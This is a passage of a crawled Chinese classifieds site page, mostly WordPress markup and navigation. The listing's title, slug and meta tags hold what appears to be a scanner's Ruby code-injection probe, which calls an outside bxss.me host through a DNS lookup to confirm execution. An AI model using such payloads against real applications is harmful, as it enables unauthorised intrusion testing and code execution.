

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/
body_size: 14811
content:
<!doctype html>
<html lang="zh-CN" class="no-js">
	<head>
		<meta charset="UTF-8">
		<!--[if lt IE 9]>
		<script src="https://www.jinlisting.com/wp-content/themes/pointfinder/js/html5shiv.js"></script>
		<![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><link rel="shortcut icon" href="https://www.jinlisting.com/wp-content/uploads/2019/12/cropped-77.png" type="image/x-icon"><link rel="icon" href="https://www.jinlisting.com/wp-content/uploads/2019/12/cropped-77.png" type="image/x-icon"><title>&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217; &#8211; 金牌资讯网</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="金牌资讯网 &raquo; Feed" href="https://www.jinlisting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="金牌资讯网 &raquo; 评论Feed" href="https://www.jinlisting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="金牌资讯网 &raquo; &#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;评论Feed" href="https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/feed/" />
<link rel='stylesheet' id='wppm-plugin-css-css'  href='https://www.jinlisting.com/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-animation-css'  href='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css'  href='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css'  href='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css'  href='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css'  href='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jinlisting.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='child-style-css'  href='https://www.jinlisting.com/wp-content/themes/pointfinder-child-theme/style.css' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css'  href='https://www.jinlisting.com/wp-content/themes/pointfinder/css/pointfinder.min.package.css' media='all' />
<link rel='stylesheet' id='flaticons-css'  href='https://www.jinlisting.com/wp-content/themes/pointfinder/css/flaticon.css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.jinlisting.com/wp-content/themes/pointfinder/style.css' media='all' />
<link rel='stylesheet' id='pf-frontend-compiler-css'  href='https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-frontend.css' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css'  href='https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-main.css' media='all' />
<link rel='stylesheet' id='pf-ncpt-compiler-css'  href='https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-ncpt.css' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css'  href='https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css' media='all' />
<link rel='stylesheet' id='pf-main-review-local-css'  href='https://www.jinlisting.com/wp-content/themes/pointfinder/admin/options/pfstyles/multidirectory/pf-style-review.css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.jinlisting.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-pointfindertheme_options-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CRoboto%3A400%7CRoboto+Condensed%3A700%2C400%7COpen+Sans+Condensed%3A700&#038;subset=latin' media='all' />
<link rel='stylesheet' id='redux-google-fonts-pfpbcontrol_options-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto+Condensed%3A400' media='all' />
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u7ee7\u7eed","prevText":"\u4e0a\u4e00\u4e2a","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/www.jinlisting.com\/wp-admin\/admin-ajax.php","nonce":"b45218b09a"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/themes/pointfinder/js/theme-scripts-header.min.js'></script>
<script></script><link rel='https://api.w.org/' href='https://www.jinlisting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jinlisting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jinlisting.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mr.' href='https://www.jinlisting.com/listing/mr-8951/' />
<link rel='next' title='Mr.' href='https://www.jinlisting.com/listing/mr-8952/' />
<link rel="canonical" href="https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" />
<link rel='shortlink' href='https://www.jinlisting.com/?p=512599' />
<link rel="alternate" type="application/json+oembed" href="https://www.jinlisting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jinlisting.com%2Flisting%2Fa-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jinlisting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jinlisting.com%2Flisting%2Fa-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s%2F&#038;format=xml" />
<meta name="google-site-verification" content="wTKmHZCxTjc-gGH6wlB4ruk12c-xK_lqW9EhIC11y-Y" /><style type="text/css" id="wppm_custom_css"></style><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.jinlisting.com/wp-content/uploads/2016/08/cropped-77-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jinlisting.com/wp-content/uploads/2016/08/cropped-77-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.jinlisting.com/wp-content/uploads/2016/08/cropped-77-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jinlisting.com/wp-content/uploads/2016/08/cropped-77-270x270.png" />

        <!-- Begin Social Meta tags by WP Post Modules -->
            <!-- Schema.org markup for Google+ -->
            <meta itemprop="name" content="&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;">
            <meta itemprop="description" content="555">
            <meta itemprop="image" content="">            
           
            <!-- Twitter Card data -->
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;">
            <meta name="twitter:description" content="555">
            <meta name="twitter:image:src" content="">            
            
            <!-- Open Graph data -->
            <meta property="og:title" content="&#8216;+&#8217;A&#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&#8217;socket&#8217; Socket.gethostbyname(&#8216;hittq&#8217;+&#8217;pcccvqui05238.bxss.me.&#8217;)[3].to_s)+&#8217;" />
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/" />
            <meta property="og:image" content="" />
            <meta property="og:image:url" content="" />
            <meta property="og:description" content="555" />
            <meta property="og:site_name" content="金牌资讯网" />
        <!-- End Social Meta tags by WP Post Modules -->
				<style type="text/css" id="wp-custom-css">
			.clee-hide {display:none;}

.post-content h3 {font-size:23px; font-weight:800; color:#333;}

.post-content h3 { margin:30px 0 10px 0 !important;}

.post-content {color:#333333;}

.wpf-header #pf-primary-nav li a {
  margin:0 18px;
}

.post-content a, .entry-content a, .entry-content a:link, .pftabcontainer a, .pftabcontainer a:link {color:#333; text-decoration:underline;}

.post-content a:hover, .entry-content a:hover, .pftabcontainer a:hover{color:#1e73be;}

.entry-content ul li {margin:10px 0 10px 0;;}

@media (min-width: 1200px) {
  .col-lg-3 {
		width: 14%;
  }
}

@media (min-width: 992px) {
  .col-md-3 {
    width: 15%;
  }
	 .col-lg-9 {
    width: 85%;
  }
}

.wppm-list.list-gutter-24 .post-img-wrap {
  padding: 0 24px 14px 0;
}

.wppm-list.content-border .post-content::after {
  border-bottom:none; 
}

.wppm-list.gutter-24 .hentry {
  margin-bottom: 0;
}

.wppm-list.list-gutter-24 .post-content {
  padding-bottom: 0;
}

.vc_custom_1702422042831 .col-md-12  { padding:0;}

.vc_custom_1702316034375 {padding-top:0;}

h2.vc_custom_1702316453796 {margin-top:0 !important;}

.wppm-more-link {
  font-size: 1.8rem;
  line-height: inherit;
  margin: 0 auto;
  padding: .6em 1em;
  text-align: center;
  display: block;
  max-width: 300px;
  border: 1px solid #ccc;
  color: #757575;
  transition: .3s;
  border-radius: 3px;
}

#jin-menu-bar {padding:8px 0;
	margin-bottom:30px !important;
}

.jin-menu-bar-health {background-color:#199c3a;}
.jin-category-health {color:#199c3a; padding:0 0 5px 0;
border-bottom:2px dotted #199c3a;
margin-bottom:10px;}

.jin-menu-bar-life {margin-top:0;background-color:#ff7b37;}
.jin-category-life {color:#ff7b37; padding:0 0 5px 0;
border-bottom:2px dotted #ff7b37;
margin-bottom:10px;}


.jin-menu-bar-car {background-color:#3979f9;}
.jin-category-car {
	margin-top:0;
	color:#3979f9; padding:0 0 5px 0;
border-bottom:2px dotted #3979f9;
margin-bottom:10px;}

.jin-menu-bar-law {	margin-top:0;
	background-color:#c19e4a;}
.jin-category-law {color:#c19e4a; padding:0 0 5px 0;
border-bottom:2px dotted #c19e4a;
margin-bottom:10px;}

.jin-menu-bar-study {margin-top:0;background-color:#752297;}
.jin-category-study {color:#752297; padding:0 0 5px 0;
border-bottom:2px dotted #752297;
margin-bottom:10px;}


@media (max-width: 568px) {

#clee_category_list {
	margin-bottom:-20px !important;
	margin-left:-90px !important;
	}
#clee_category_list li{float:left;position:relative;
	border:none !important;
	line-height:1.8em;
	width:50%;
	padding-bottom:0;
	text-align:left;
	font-size:14px;
	}/* ie needs position:relative here*/
	
  .wpf-header .pf-logo-container {
    background-size: 128px 54px;
    width: 128px;
  }
	
.pf-container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px !important;
  padding-right: 15px;
}
	
.pf-row {padding:0 20px;}
	
}

#clee_category_list{
    float:right;
    position:relative;
    left:-50%;
    text-align:left;
	  padding:4px 0;
}
#clee_category_list ul{
    list-style:none;
    position:relative;
    left:50%;
}

#clee_category_list li{float:left;position:relative;
border-right: 1px solid rgba(255, 255, 255, 0.51);}/* ie needs position:relative here*/

#clee_category_list li:last-child {border-right: none;}


#clee_category_list a{
    text-decoration:none;
    float:left;
    color:rgba(255, 255, 255, 0.90);
    text-align:center;
    white-space:nowrap;
	  padding: 0 12px;
	  font-weight:600;
}
#clee_category_list a:hover{ 
	color:#fff;
}

@media all and (max-width: 1024px) { .wpb_content_element h1{ font-size:200% } }

/* *:not([class*="icon"]):not(i){font-family: Segoe UI, "Microsoft Yahei" !important;
text-align: center;} */

.col-md-8, .col-lg-8 {padding-left:0px; padding-right:30px;}

.wpf-header .pftopline, .wpf-header .pf-sociallinks .pf-sociallinks-item {
  height: 40px !important;
	letter-spacing:0.3px;
	padding-top:2px;
}

.wpf-container {
  margin: 140px 0 0 0;
}

.wpf-header .pf-sociallinks .pf-sociallinks-item a i {
  font-size: 14px !important;
}

.wpf-header .pf-sociallinks .pf-infolinks-item a span, #pf-topprimary-nav .pfnavmenu li a {font-size: 14px !important; font-weight:400;}


.wpf-header .pftopline {
  background: #0065f6;
}

.wpf-header .pf-sociallinks .pf-sociallinks-item a, .wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a, #pf-topprimary-nav .pfnavmenu li a, .wpf-header .pf-sociallinks .pf-sociallinks-item, .wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item, #pf-topprimary-nav .pfnavmenu li, .pointfinder-currency-changer::after, .pointfinder-currency-changer {
  color: #f9f9f9;
}

.wpf-header .pf-sociallinks .pf-sociallinks-item:first-child, .wpf-header .pf-sociallinks .pf-sociallinks-item {
  border:none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .pf-logo-container {
    background-size: 140px 60px;
    width: 140px;
  }
}

.wpf-header #pf-primary-nav .pfnavmenu .main-menu-item > a {
  height: 90px;
  line-height: 90px;
}

.wpf-header .pf-logo-container {
  height: 80px;
}

.wpf-header.pfshrink .pf-logo-container {
  background-size: 120px 51px;
  width: 120px;
}
.wpf-header.pfshrink .pf-logo-container {
  height: 51px;
  margin: 20px 0;
}

.wpf-header.pfshrink #pf-primary-nav .pfnavmenu .main-menu-item > a {
  height: 90px;
  line-height: 90px;
}

.wpf-header .wpf-navwrapper {
	background-color:#fff;
	opacity: .95;
}

@media (max-width: 568px) {
.pf-row {
    padding:0 10px;
  }
	.wpb_column {padding:10px 5px; margin-bottom:0; }
}


@media (min-width: 992px) {
    .clearfix .col-lg-9 {
         width: 80%;
    }
}

@media (min-width: 1200px) {
    .clearfix .col-lg-3 {
        width: 20%;
    }
}


		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.wpf-footer-row-move.wpf-footer-row-movepg:before{height:0px;}.wpf-footer-row-move.wpf-footer-row-movepg:before{margin-top:0;margin-bottom:0;}.pointfinderexfooterclasspg{color:#000000;}.pointfinderexfooterclasspg a{color:#000000;}.pointfinderexfooterclasspg a:hover{color:#B32E2E;}.pointfinderexfooterclasspg{padding-top:50px;padding-bottom:50px;}.pointfinderexfooterclassxpg{padding-top:0;padding-bottom:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05TQJGRRP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05TQJGRRP1');
</script>	 
	</head>
	<body class="listing-template listing-template-20 single single-listing postid-512599 a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s wpb-js-composer js-comp-ver-7.3 vc_responsive" >

					<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
        <header class="wpf-header hidden-print" id="pfheadernav">
        	        	<div class="pftopline wpf-transition-all">
        		<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
														<div class="wpf-toplinewrapper">
																<div class="pf-toplinks-left clearfix">
									<ul class="pf-sociallinks">
										<li class="pf-sociallinks-item facebook  wpf-transition-all"><a href="https://www.facebook.com/USNewYorkLocal" target="_blank"><i class="pfadmicon-glyph-770"></i></a></li><li class="pf-sociallinks-item youtube  wpf-transition-all"><a href="https://www.youtube.com/channel/UCjLxRsXW9Q5AY4zuRP5r1rw" target="_blank"><i class="pfadmicon-glyph-947"></i></a></li>										
									
																		<li class="pf-sociallinks-item pf-infolinks-item pflast envelope  wpf-transition-all">
										<a href="https://www.jinlisting.com/%e8%81%af%e7%b9%ab%e6%88%91%e5%80%91/"><i class="pfadmicon-glyph-823"></i><span class="pf-infolink-item-text">聯絡我們</span></a>
									</li>
																		</ul>
								
								</div>
																								<div class="pf-toplinks-right clearfix">
																		<nav id="pf-topprimary-nav" class="pf-topprimary-nav pf-nav-dropdown clearfix hidden-sm hidden-xs">
										<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu ">
											<li class="pf-my-account pfloggedin">
																								
											</li>
																						<li class="pf-login-register" id="pf-login-trigger-button"><a href="#"><i class="pfadmicon-glyph-584"></i> Login</a></li>
											<li class="pf-login-register" id="pf-register-trigger-button"><a href="#"><i class="pfadmicon-glyph-365"></i> Register</a></li>

																						<li class="pf-login-register" id="pf-lp-trigger-button"><a href="#"><i class="pfadmicon-glyph-889"></i> Forgot Password</a></li>
																					</ul>
									</nav>
								</div>
															</div>
						</div>
					</div>
				</div>
        	</div>
                        <div class="wpf-navwrapper">
            	
	            					<a id="pf-primary-nav-button" title="Menu"><i class="pfadmicon-glyph-500"></i></a>
							
								<a id="pf-topprimary-nav-button" title="User Menu"><i class="pfadmicon-glyph-632"></i></a>
				<a id="pf-topprimary-nav-button2" title="User Menu"><i class="pfadmicon-glyph-787"></i></a>
								<a id="pf-primary-search-button" title="Search"><i class="pfadmicon-glyph-627"></i></a>
			
				<div class="pf-container pf-megamenu-container">
					<div class="pf-row">
						
																		<div class="col-lg-3 col-md-3">
							<a class="pf-logo-container" href="https://www.jinlisting.com"></a>
						</div>
												<div class="col-lg-9 col-md-9" id="pfmenucol1">
							<div class="pf-menu-container">

								<nav id="pf-primary-nav" class="pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
										<li id="nav-menu-item-515984" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/medical-health/" class="menu-link main-menu-link">医疗健康</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-515982" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/oral-ophthalmology-otology/" class="menu-link sub-menu-link">口腔科/眼科/耳科</a></li>
	<li id="nav-menu-item-520324" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/cardiovascular-cardiology-pain/" class="menu-link sub-menu-link">心血管科/心脏内科/痛症</a></li>
	<li id="nav-menu-item-515996" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/gastroenterology-pediatrics-internal-medicine/" class="menu-link sub-menu-link">肠胃科/儿科/内外专科</a></li>
	<li id="nav-menu-item-515985" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/traditional-chinese-medicine-health-healthcare/" class="menu-link sub-menu-link">中医/养生/保健</a></li>
	<li id="nav-menu-item-520326" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/dermatology-aesthetic-medicine-korean-doctor/" class="menu-link sub-menu-link">皮肤科/医美/韩国医生</a></li>
	<li id="nav-menu-item-515983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/medical-guide/" class="menu-link sub-menu-link">求医指南</a></li>
	<li id="nav-menu-item-515987" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/medical-drugs/" class="menu-link sub-menu-link">医疗药品</a></li>
	<li id="nav-menu-item-520325" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/medical-health/vaccine/" class="menu-link sub-menu-link">疫苗</a></li>
</ul>
</li>
<li id="nav-menu-item-515977" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/life-food-home-furnishing/" class="menu-link main-menu-link">生活/美食/家居</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-515994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/gastronomy/" class="menu-link sub-menu-link">美食天地</a></li>
	<li id="nav-menu-item-515979" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/home-life/" class="menu-link sub-menu-link">居家生活</a></li>
	<li id="nav-menu-item-515998" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/transportation/" class="menu-link sub-menu-link">交通/旅游</a></li>
	<li id="nav-menu-item-515995" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/renovation-moving/" class="menu-link sub-menu-link">装修/搬家</a></li>
	<li id="nav-menu-item-515978" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/furniture-and-appliances/" class="menu-link sub-menu-link">家具家电</a></li>
	<li id="nav-menu-item-516002" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/life-food-home-furnishing/fun/" class="menu-link sub-menu-link">趣闻</a></li>
</ul>
</li>
<li id="nav-menu-item-515974" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jinlisting.com/car-property-insurance/" class="menu-link main-menu-link">汽车/房产/保险</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-515976" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/car-property-insurance/auto/" class="menu-link sub-menu-link">汽车</a></li>
	<li id="nav-menu-item-520332" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/car-property-insurance/used-car/" class="menu-link sub-menu-link">二手车</a></li>
	<li id="nav-menu-item-515975" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/car-property-insurance/house-sale/" class="menu-link sub-menu-link">房屋买卖</a></li>
	<li id="nav-menu-item-732663" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://xinmeihomeloan.com/%E4%B8%8D%E6%9F%A5%E6%94%B6%E5%85%A5%E8%B4%B7%E6%AC%BE-%E7%BB%88%E7%BA%A7%E7%AD%96%E7%95%A5-%E9%81%BF%E5%9D%91%E6%8C%87%E5%8D%97/" class="menu-link sub-menu-link">不查收入贷款</a></li>
	<li id="nav-menu-item-699963" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://xinmeihomeloan.com" class="menu-link sub-menu-link">房贷</a></li>
	<li id="nav-menu-item-515988" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jinlisting.com/car-property-insurance/rental/" class="menu-link sub-menu-link">租房</a></li>
